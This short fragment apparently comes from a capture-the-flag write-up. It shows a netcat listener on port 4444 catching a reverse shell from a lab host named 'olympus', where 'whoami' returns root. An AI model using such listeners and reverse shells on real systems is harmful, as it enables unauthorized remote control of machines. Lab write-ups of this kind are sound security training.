 ~ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.251] from (UNKNOWN) [10.10.217.78] 55542
Linux olympus 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 12:51:51 up 13 min,  1 user,  load average: 0.01, 0.27, 0.40
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
zeus     pts/0    10.9.0.251       12:48    3:11   0.04s  0.04s -bash
whoami
root